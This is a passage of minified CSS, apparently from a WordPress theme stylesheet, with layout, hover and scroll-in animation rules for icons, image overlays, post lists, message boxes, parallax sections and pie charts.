25px}.custom_font_holder{display:block;position:relative;color:#363636}.custom_font_holder.with_dots:after,.custom_font_holder.with_dots:before{display:inline-block;width:8px;font-family:'FontAwesome';content:"\f04d";font-size:7px;color:inherit;margin:0 0 0 20px;vertical-align:middle}.custom_font_holder.with_dots:before{margin:0 20px 0 0}.cover_boxes{position:relative;overflow:hidden}.cover_boxes ul{list-style:none;margin:0 -20px 0 0;padding:0;width:200%}.cover_boxes ul li{position:relative;width:276px;float:left;margin-right:1px;overflow:hidden;-webkit-transition:width .5s ease 0s;-moz-transition:width .5s ease 0s;-o-transition:width .5s ease 0s;transition:width .5s ease 0s}.cover_boxes ul li.act{width:565px}.cover_boxes ul li .box{width:530px}.cover_boxes ul li .box .thumb{position:relative;display:inline-block;float:left;width:257px;margin-right:20px;z-index:10}.cover_boxes ul li .box .thumb img{display:block;position:relative;max-width:100%}.cover_boxes ul li .box .box_content{position:absolute;top:0;left:0;margin:0 0 0 292px;width:245px;z-index:9;-webkit-box-sizing:initial;-moz-box-sizing:initial;-ms-box-sizing:initial;box-sizing:initial}.cover_boxes ul li .box h5{line-height:22px;margin:7px 0 21px}.cover_boxes ul li .box h5,.cover_boxes ul li .box p{display:block;padding:0 10px 0 0}.cover_boxes ul li .box_content a{margin:52px 0 0}.q_dropcap{position:relative;display:inline-block;float:left;height:50px;width:50px;line-height:46px;font-size:20px;font-weight:700;color:#363636;text-align:center;margin:4px 17px 0 0}.q_dropcap.circle,.q_dropcap.square{border:2px solid #363636}.q_dropcap.normal{width:auto;margin:3px 18px 0 10px;font-size:35px}.q_dropcap.circle{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.element_from_left,.element_from_right,.element_from_top,.element_from_bottom,.element_from_fade{display:inline-block;width:100%}.touch .no_animation_on_touch .element_from_left>div,.touch .no_animation_on_touch .element_from_right>div,.touch .no_animation_on_touch .element_from_top>div,.touch .no_animation_on_touch .element_from_bottom>div,.touch .no_animation_on_touch .element_from_fade>div,.touch .no_animation_on_touch .element_transform>div{opacity:1;filter:alpha(opacity = 100);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.element_from_left>div,.element_from_right>div,.element_from_top>div,.element_from_bottom>div,.element_from_fade>div{opacity:0;display:inline-block;width:100%;filter:alpha(opacity = 0)}.element_transform>div{opacity:.2;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}.element_from_fade.element_from_fade_on>div{opacity:1;filter:alpha(opacity = 100);-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;-o-transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.element_from_left.element_from_left_on>div{-webkit-animation:element-from-left .7s 1 ease-in-out;-moz-animation:element-from-left .7s 1 ease-in-out;-o-animation:element-from-left .7s 1 ease-in-out;animation:element-from-left .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_right.element_from_right_on>div{-webkit-animation:element-from-right .7s 1 ease-in-out;-moz-animation:element-from-right .7s 1 ease-in-out;-o-animation:element-from-right .7s 1 ease-in-out;animation:element-from-right .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_top.element_from_top_on>div{-webkit-animation:element-from-top .7s 1 ease-in-out;-moz-animation:element-from-top .7s 1 ease-in-out;-o-animation:element-from-top .7s 1 ease-in-out;animation:element-from-top .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_bottom.element_from_bottom_on>div{-webkit-animation:element-from-bottom .7s 1 ease-in-out;-moz-animation:element-from-bottom .7s 1 ease-in-out;-o-animation:element-from-bottom .7s 1 ease-in-out;animation:element-from-bottom .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_transform.element_transform_on>div{-webkit-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-moz-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-o-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes element-from-left{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-left{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-left{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-left{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-right{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-right{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-right{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-right{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-bottom{0%{-webkit-transform:translate(0,30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-bottom{0%{-moz-transform:translate(0,30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-bottom{0%{-o-transform:translate(0,30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-bottom{0%{transform:translate(0,30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-top{0%{-webkit-transform:translate(0,-30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-top{0%{-moz-transform:translate(0,-30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-top{0%{-o-transform:translate(0,-30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-top{0%{transform:translate(0,-30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-transform{0%{-webkit-transform:scale(0.3);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes element-transform{0%{-moz-transform:scale(0.3);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes element-transform{0%{-o-transform:scale(0.3);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes element-transform{0%{transform:scale(0.3);opacity:.1}100%{transform:scale(1);opacity:1}}.highlight{background-color:#363636;color:#fff;padding:0 3px}.q_font_awsome_icon{display:inline-block}.q_font_elegant_holder{position:relative;display:inline-block;vertical-align:middle}.q_font_elegant_holder.circle .q_font_elegant_icon,.q_font_elegant_holder.square .q_font_elegant_icon{padding:.6em}.q_font_elegant_icon{position:relative;display:block}.q_font_awsome_icon_holder,.q_font_awsome_icon_holder a,.q_font_elegant_holder,.q_font_elegant_holder a{color:#cacaca;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out;-webkit-transform:translateZ(0px)}.q_font_awsome_icon_square,.q_font_awsome_icon_circle,.q_font_elegant_holder.circle,.q_font_elegant_holder.square{background-color:transparent;border:2px solid #cacaca;text-align:center;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-webkit-transform:translateZ(0px)}.q_font_elegant_holder.circle,.q_font_awsome_icon_circle{border-radius:5em}.q_font_awsome_icon_holder:hover,.q_font_awsome_icon_holder:hover a,.q_font_elegant_holder:hover,.q_font_elegant_holder:hover a{color:#363636!important}.q_font_awsome_icon_square:hover,.q_font_awsome_icon_circle:hover,.q_font_elegant_holder.square:hover,.q_font_elegant_holder.circle:hover{background-color:#fff!important;border-color:#363636!important}.q_font_awsome_icon.pull-center,.q_font_elegant_holder.pull-center{display:block;text-align:center}.q_font_awsome_icon_square.pull-center,.q_font_awsome_icon_circle.pull-center{display:block;margin:0 auto!important}.q_font_awsome_icon_holder.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;-ms-transition:-ms-transform .4s ease;transition:transform .4s ease;-webkit-backface-visibility:hidden}.q_font_awsome_icon_holder.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.q_icon_list{display:block;position:relative;margin-bottom:15px}.q_icon_list p{position:relative;line-height:37px;color:#363636;font-weight:400;margin:0}.q_icon_list p.small_icon_list{line-height:28px;padding:0 0 0 28px}.q_icon_list i,.q_icon_list .q_font_elegant_icon{float:left;color:#363636;font-size:19px;line-height:35px;height:37px;width:37px;text-align:center;margin:0 10px 0 0}.q_icon_list i.small_icon_list{font-size:15px;line-height:28px;height:28px;width:28px}.q_icon_list i.circle,.q_icon_list i.square,.q_icon_list .q_font_elegant_icon.circle,.q_icon_list .q_font_elegant_icon.square{border:1px solid #363636;margin:0 18px 0 0}.q_icon_list i.circle,.q_font_elegant_icon.circle{border-radius:3em}.q_icon_with_title{display:block;position:relative}.q_icon_with_title .icon_holder{float:left;display:inline-block;position:relative;z-index:2;padding-right:10px}.q_icon_with_title.center{text-align:center}.q_icon_with_title.center .icon_holder{float:none;display:block;margin:0 0 21px;padding:0}.q_icon_with_title .icon_holder.q_icon_animation,.box_holder_icon_inner.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .4s ease-in-out;-moz-transition:-moz-transform .4s ease-in-out;-o-transition:-o-transform .4s ease-in-out;-ms-transition:-ms-transform .4s ease-in-out;transition:transform .4s ease-in-out}.q_icon_with_title .icon_holder.q_icon_animation.q_show_animation,.box_holder_icon_inner.q_icon_animation.q_show_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.touch .no_animation_on_touch .q_icon_animation{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-ms-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}.icon_with_text_class{color:#cacaca;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out;-webkit-backface-visibility:hidden}.icon_with_text_class:hover{color:#363636!important}.q_icon_with_title .icon_holder .fa-stack.fa-lg i{line-height:34px}.q_icon_with_title .icon_holder .fa-stack.fa-2x i{line-height:56px}.q_icon_with_title .icon_holder .fa-stack.fa-3x i{line-height:86px}.q_icon_with_title .icon_holder .fa-stack.fa-4x i{line-height:116px}.q_icon_with_title .icon_holder .fa-stack.fa-5x i{line-height:146px}.box_holder_icon_inner .fa-stack,.q_icon_with_title .icon_holder .fa-stack{background-color:transparent;border:2px solid #cacaca;text-align:center;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-webkit-backface-visibility:hidden}.box_holder_icon_inner .fa-stack,.box_holder_icon_inner .q_font_elegant_holder.circle,.box_holder_icon_inner .q_font_elegant_holder.square{background-color:#fff}.q_icon_with_title.circle .icon_holder .fa-stack,.box_holder_icon_inner.circle .fa-stack{border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-o-border-radius:2em;-ms-border-radius:2em}.box_holder_icon_inner .fa-stack:hover,.q_icon_with_title .icon_holder .fa-stack:hover{background-color:#fff!important;border-color:#363636!important}.q_icon_with_title span.fa-stack.fa-lg,.q_box_holder.with_icon span.fa-stack.fa-lg{font-size:19px}.q_icon_with_title span.fa-stack i:last-child,.q_box_holder.with_icon span.fa-stack i:last-child{font-size:.8em}.q_icon_with_title .icon_text_holder{position:relative}.q_icon_with_title .icon_text_inner{padding:0 0 18px}.q_icon_with_title.left_from_title .icon_text_holder{padding:0}.q_icon_with_title .icon_title_holder{display:table;width:100%;height:100%;margin:0 0 17px}.q_icon_with_title .icon_title_holder .icon_holder{display:table-cell;text-align:center;height:100%;vertical-align:middle;float:none;padding:0 20px 0 0}.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title{display:table-cell;width:100%;margin:0;vertical-align:middle}.q_icon_with_title.large .icon_holder,.q_icon_with_title.medium .icon_holder,.q_icon_with_title.tiny.square .icon_holder,.q_icon_with_title.small.square .icon_holder{text-align:center}.q_icon_with_title.tiny .icon_text_holder{padding:0 0 0 60px}.q_icon_with_title.small .icon_text_holder{padding:0 0 0 68px}.q_icon_with_title.medium .icon_text_holder{padding:0 0 0 72px}.q_icon_with_title.large .icon_text_holder{padding:0 0 0 91px}.q_icon_with_title.very_large .icon_text_holder{padding:0 0 0 103px}.q_icon_with_title.tiny.square .icon_text_holder,.q_icon_with_title.tiny.boxed .icon_text_holder,.q_icon_with_title.tiny.circle .icon_text_holder,.q_icon_with_title.tiny.icon_image .icon_text_holder{padding:0 0 0 82px}.q_icon_with_title.small.square .icon_text_holder,.q_icon_with_title.small.boxed .icon_text_holder,.q_icon_with_title.small.circle .icon_text_holder,.q_icon_with_title.small.icon_image .icon_text_holder{padding:0 0 0 104px}.q_icon_with_title.medium.boxed .icon_text_holder,.q_icon_with_title.medium.circle .icon_text_holder,.q_icon_with_title.medium.icon_image .icon_text_holder,.q_icon_with_title.medium.square .icon_text_holder{padding:0 0 0 134px}.q_icon_with_title.large.boxed .icon_text_holder,.q_icon_with_title.large.circle .icon_text_holder,.q_icon_with_title.large.icon_image .icon_text_holder,.q_icon_with_title.large.square .icon_text_holder{padding:0 0 0 164px}.q_icon_with_title.very_large.boxed .icon_text_holder,.q_icon_with_title.very_large.circle .icon_text_holder,.q_icon_with_title.very_large.icon_image .icon_text_holder,.q_icon_with_title.very_large.square .icon_text_holder{padding:0 0 0 194px}.q_icon_with_title.left_from_title .icon_text_holder{padding:0!important}.q_icon_with_title.center .icon_holder{width:100%!important}.q_icon_with_title.tiny.center .icon_text_holder,.q_icon_with_title.small.center .icon_text_holder,.q_icon_with_title.medium.center .icon_text_holder,.q_icon_with_title.large.center .icon_text_holder,.q_icon_with_title.very_large.center .icon_text_holder,.q_icon_with_title.tiny.boxed.center .icon_text_holder,.q_icon_with_title.tiny.circle.center .icon_text_holder,.q_icon_with_title.small.boxed.center .icon_text_holder,.q_icon_with_title.small.circle.center .icon_text_holder,.q_icon_with_title.medium.boxed.center .icon_text_holder,.q_icon_with_title.medium.circle.center .icon_text_holder,.q_icon_with_title.large.boxed.center .icon_text_holder,.q_icon_with_title.large.circle.center .icon_text_holder,.q_icon_with_title.very_large.boxed.center .icon_text_holder,.q_icon_with_title.very_large.circle.center .icon_text_holder,.q_icon_with_title.tiny.icon_image.center .icon_text_holder,.q_icon_with_title.small.icon_image.center .icon_text_holder,.q_icon_with_title.medium.icon_image.center .icon_text_holder,.q_icon_with_title.large.icon_image.center .icon_text_holder,.q_icon_with_title.very_large.icon_image.center .icon_text_holder{padding:0}.q_icon_with_title.left_from_title .icon_holder{display:block}.q_icon_with_title.tiny .icon_holder img{width:35px}.q_icon_with_title.small .icon_holder img{width:52px}.q_icon_with_title.medium .icon_holder img{width:78px}.q_icon_with_title.large .icon_holder img{width:104px}.q_icon_with_title.very_large .icon_holder img{width:130px}.q_icon_with_title.left_from_title.tiny.normal_icon .icon_holder i{position:relative;top:3px;line-height:1em}.q_icon_with_title .icon_text_holder .icon_title{display:block;margin:0 0 .7em}.q_icon_with_title .icon_with_title_link{display:inline-block;margin:18px 0 0}.q_icon_with_title.top_title_over .icon_holder{margin:0 0 18px}.q_icon_with_title.top_title_over .icon_holder i,.q_icon_with_title.top_title_over .icon_holder span{font-size:120px!important;line-height:1em!important;color:#f0f0f0}.q_icon_with_title.top_title_over .icon_holder img{min-width:120px!important}.q_icon_with_title.top_title_over .icon_title{position:absolute;top:-85px;width:100%;margin:0!important;z-index:3}.q_box_holder{display:block;position:relative;border:1px solid transparent;z-index:200}.q_box_holder.with_icon{border:2px solid #cacaca}.box_holder_inner{padding:30px 20px;display:block}.q_box_holder.with_icon .box_holder_inner.tiny{padding:40px 20px 30px}.q_box_holder.with_icon .box_holder_inner.small{padding:51px 20px 30px}.q_box_holder.with_icon .box_holder_inner.medium{padding:66px 20px 30px}.q_box_holder.with_icon .box_holder_inner.large{padding:81px 20px 30px}.q_box_holder.with_icon .box_holder_inner.very_large{padding:96px 20px 30px}.box_holder_inner.left{text-align:left}.box_holder_inner.right{text-align:right}.box_holder_inner.center{text-align:center}.box_holder_inner .icon_title{margin:0 0 14px}.box_holder_icon{position:absolute;display:block;left:50%;top:0;z-index:250}.box_holder_icon_inner{margin:-50% 0 0 -50%}.box_holder_icon_inner.circle,.box_holder_icon_inner.square,.box_holder_icon_inner.image{margin:-50% 0 0 -50%}.box_holder_icon_inner.circle .fa-stack,.circle .icon_holder .fa-stack{-o-border-radius:2em;-moz-border-radius:2em;-webkit-border-radius:2em;-ms-border-radius:2em;border-radius:2em}.box_holder_icon_inner.image.tiny img{height:35px}.box_holder_icon_inner.image.small img{height:52px}.box_holder_icon_inner.image.medium img{height:78px}.box_holder_icon_inner.image.large img{height:104px}.box_holder_icon_inner.image.very_large img{height:130px}.image_hover{position:relative;display:inline-block;width:100%}.image_hover .images_holder{position:relative}.image_hover .images_holder img.hover_image{position:absolute;top:0;left:0}.image_hover .images_holder img.active_image{opacity:1;filter:alpha(opacity = 100);position:relative;display:block}.image_hover .images_holder img.active_image,.image_hover .images_holder img.hover_image,.image_hover.hovered.show .images_holder img.active_image,.image_hover.hovered.show .images_holder img.hover_image{-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0px)}.image_hover .images_holder img.hover_image{opacity:0;filter:alpha(opacity = 0)}.image_hover .images_holder:hover img.active_image,.image_hover.hovered.show .images_holder img.active_image{opacity:0;filter:alpha(opacity = 0)}.image_hover .images_holder:hover img.hover_image,.image_hover.hovered.show .images_holder img.hover_image{opacity:1;filter:alpha(opacity = 100)}.q_image_with_text .q_title{margin:17px 0 20px}.q_image_with_text p{margin:0 0 40px 0}.q_image_with_text_over{display:inline-block;position:relative;margin:0;width:100%}.q_image_with_text_over.one_half{width:50%}.q_image_with_text_over.one_third{width:33.33%}.q_image_with_text_over.one_fourth{width:25%}.q_image_with_text_over img{display:block;position:relative;width:100%;z-index:10}.q_image_with_text_over .shader{position:absolute;width:100%;height:100%;top:0;left:0;background-position:0 0;background-color:rgba(54,54,54,0.3);background-repeat:repeat;z-index:20;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;-webkit-backface-visibility:hidden}.q_image_with_text_over:hover .shader{background-color:rgba(54,54,54,0.6)}.q_image_with_text_over .text{position:absolute;width:100%;height:100%;top:0;left:0;z-index:30;overflow:hidden}.q_image_with_text_over .front_holder,.q_image_with_text_over .back_holder{position:absolute;display:table;width:100%;height:100%;top:0;left:0;text-align:center}.q_image_with_text_over .front_inner,.q_image_with_text_over .back_inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.q_image_with_text_over .front_inner{opacity:1;filter:alpha(opacity = 100);-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-webkit-transform:translateZ(0px)}.q_image_with_text_over .caption{line-height:1em}.q_image_with_text_over .text p,.q_image_with_text_over .caption,.q_image_with_text_over .icon_holder{display:block;color:#fff}.q_image_with_text_over .caption{margin:45px 0 0}.q_image_with_text_over .caption.no_icon{margin:0}.q_image_with_text_over .desc{position:relative;margin:0 43px;opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0px)}.q_image_with_text_over .desc .qbutton{display:inline-block;color:#fff;background-color:transparent;border-color:#fff;margin:25% 0 0}.q_image_with_text_over .desc .qbutton:hover{color:#363636!important;border-color:#fff!important;background-color:#fff!important}.q_image_with_text_over .text:hover .front_inner{opacity:0;filter:alpha(opacity = 0)}.q_image_with_text_over .text:hover .desc{opacity:1;filter:alpha(opacity = 100)}.latest_post_holder{display:inline-block;width:100%}.latest_post_holder>ul{list-style:none;display:inline-block;width:100%;position:relative;margin:0}.latest_post_holder>ul>li{display:block;position:relative;padding-top:15px}.latest_post_holder>ul>li:first-child{padding-top:0}.latest_post_holder.boxes>ul{clear:both}.latest_post_holder.boxes>ul>li{padding:0;float:left;margin:0 1.5% 15px 0;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-transform:translateZ(0px)}.latest_post_holder.boxes.two_columns>ul>li{width:49%}.latest_post_holder.boxes.three_columns>ul>li{width:32.2%}.latest_post_holder.boxes.four_columns>ul>li{width:23.8%}.latest_post_holder.boxes>ul>li:last-child{margin:0 0 15px}.latest_post_holder.boxes>ul>li .boxes_image,.latest_post_holder.image_in_box>ul>li .latest_post_image a{display:block;position:relative;overflow:hidden}.latest_post_holder>ul>li img{display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out}.latest_post_holder.image_in_box>ul>li .latest_post_image img{-webkit-backface-visibility:hidden}.latest_post_holder>ul>li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .latest_post_holder>ul>li img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.latest_post_holder.boxes>ul>li .latest_post{padding:21px 30px 25px}.latest_post_holder .latest_post_text .post_category{display:block;padding:16px 0 0}.latest_post_holder .latest_post_text .boxes_excerpt{padding:21px 0 0}.latest_post_holder.boxes .post_description{display:block;line-height:45px;height:45px;padding:0 30px;margin:-1px 0 0;background-color:#363636;color:#fff;font-size:12px;font-weight:700;letter-spacing:1px;text-transform:uppercase}.latest_post_holder.boxes .post_info{display:block;padding:23px 0 0}.latest_post_holder.image_in_box .post_info>span,.latest_post_holder.image_in_box .post_info>div{color:#363636}.latest_post_holder .post_info_icon,.latest_post_holder .icon_clock_alt{margin-right:6px}.latest_post_holder .icon_tag{color:#363636}.latest_post_holder .blog_share{display:inline-block}.latest_post_holder .social_share_dropdown ul li .share_text{position:relative;top:-5px}.latest_post_holder .post_read_more{display:block;font-weight:600;padding:28px 0 0;text-transform:uppercase}.latest_post_holder.boxes .latest_post{background-image:url("img/bg-patern.png");background-repeat:repeat}.latest_post,.latest_post>a,.latest_post a img{display:block;position:relative}.latest_post_image{width:130px;float:left}.latest_post_image img{width:100%;float:left;display:block}.latest_post_text{display:block;width:auto}.latest_post_holder.image_in_box .latest_post_text{padding:0 0 0 150px}.latest_post_holder.image_in_box .latest_post_inner{display:block;min-height:80px}.latest_post_holder .blog_like span,.latest_post_holder .qode-comments_counts{margin:0 0 0 15px}.latest_post_holder .post_info>span,.latest_post_holder .post_info>div{margin:0 15px 0 0}.q_message{position:relative;padding:24px 28px;margin:0;background-color:#363636}.q_message .q_message_inner{position:relative}.q_message.with_icon .q_message_icon_holder{float:left;padding:0 15px 0 0}.q_message.with_icon .q_message_icon{display:table;height:100%}.q_message.with_icon .q_message_icon_inner{display:table-cell;height:100%;vertical-align:middle}.q_message.with_icon .q_message_icon_inner>i,.q_message.with_icon .q_message_icon_inner>.q_font_elegant_icon{color:#fff;line-height:1em}.q_message.with_icon img{float:left}.q_message a.close{position:absolute;top:-12px;right:-18px;line-height:13px}.q_message a.close i{width:14px;height:14px;display:inline-block;background-repeat:no-repeat;background-position:center}.q_message a.close i.dark{color:#080808}.q_message a.close i.light{color:#fff}.q_message .message_text{display:table;height:100%;color:#fff}.q_message .message_text_inner{display:table-cell;height:100%;vertical-align:middle}.more_facts_outer{position:relative;display:block}.more_facts_inner_holder{background-color:#f7f7f7;display:inline-block;width:100%;vertical-align:middle;opacity:0;filter:alpha(opacity=0)}.more_facts_holder.more_fact_opened .more_facts_inner_holder{opacity:1;filter:alpha(opacity=100)}.more_facts_inner{display:block;position:relative;padding:45px 0 0}.more_facts_holder.type2 .more_facts_inner{padding:0}.more_facts_button_holder{display:block;position:relative}.more_facts_button_holder.left{text-align:left}.more_facts_button_holder.center{text-align:center}.more_facts_button_holder.right{text-align:right}.more_facts_button{display:block;position:relative;margin:0;padding:31px 25px 29px;color:#363636;background-color:transparent;border:2px solid #363636;font-size:20px;line-height:1.25em;font-weight:700;letter-spacing:2px;cursor:pointer;z-index:90;transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out}.more_facts_button i{display:block;margin:8px 0 0}.more_facts_holder.more_fact_opened .more_facts_button,.more_facts_holder:hover .more_facts_button{color:#fff;background-color:#363636}.more_facts_holder.type2{background-position:center 0;background-repeat:no-repeat;background-color:transparent}.more_facts_holder.type2:hover,.more_facts_holder.type2.more_fact_opened{background-color:rgba(54,54,54,0.7)}.more_facts_holder.type2.more_fact_opened .more_facts_inner_holder{background-color:rgba(255,255,255,0.8)}.more_facts_holder.type2:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:inherit;content:' ';transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-webkit-transition:background-color .3s ease-in-out}.touch .more_facts_holder.type2:before{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.more_facts_holder.type2 .container{background-color:transparent}.more_facts_holder.type2 .container_inner{position:relative}.more_facts_holder.type2 .more_facts_button{padding:38px 0 36px;margin:0}.more_facts_holder.type2 .more_facts_button{background-color:transparent;border:0!important}.more_facts_holder.type2 .more_facts_button .container_inner div{position:relative}.more_facts_holder.type2 .more_facts_button i{position:absolute;top:50%;right:0;margin:-12px 0 0 0}.ordered ul,.ordered ol{counter-reset:li;display:block;list-style-type:decimal;background-position:left center;background-repeat:no-repeat;margin:0 0 30px;padding:0 0 0 20px}.ordered ol li,.ordered ul li{margin:0 0 15px;padding:0 0 0 4px;font-weight:400}.full_width .parallax_content{width:1100px;margin:0 auto}section.section section.parallax{margin:-50px 0}.boxed section.section section.parallax{margin:-50px -25px}.boxed .full_width .parallax_content{width:auto;margin:0;padding:0 25px}section.parallax_section_holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.parallax_content{z-index:100;position:relative}.parallax_content.left{text-align:left}.parallax_content.center{text-align:center}.parallax_content.right{text-align:right}.q_pie_graf_holder,.q_line_graf_holder{display:block;position:relative;overflow:hidden}.q_pie_graf,.q_line_graf{margin:0 22px 20px 0;float:left}.q_pie_graf_legend{position:relative;float:left;width:40%}.q_line_graf_legend{position:relative;float:left;width:20%}.q_pie_graf_legend ul,.q_line_graf_legend ul{list-style:none}.q_pie_graf_legend ul li,.q_line_graf_legend ul li{display:block;margin:0 0 10px 0}.q_pie_graf_legend ul li .color_holder,.q_line_graf_legend ul li .color_holder{width:25px;height:25px;background-color:#91003e;float:left}.q_pie_graf_legend ul li p,.q_line_graf_legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}.q_pie_chart_holder,.q_pie_chart_with_icon_holder{position:relative;display:block}.q_percentage,.q_percentage_with_icon{position:relative;display:block;height:175px;width:175px;line-height:175px;text-align:center;margin:0 auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;-webkit-backface-visibility:hidden}.q_percentage canvas,.q_percentage_with_icon canvas{position:absolute;top:0;left:0}.q_pie_chart_holder .tocounter,.q_percentage_with_icon i,.q_percentage_with_icon .q_font_elegant_icon{float:none;margin:0;font-size:30px;color:#363636;vertical-align:middle!important}.q_pie_chart_holder .tocounter{position:relative;font-weight:700}.q_percentage_with_icon i,.q_percentage_with_icon .q_font_elegant_icon{display:inline}.q_pie_chart_holder 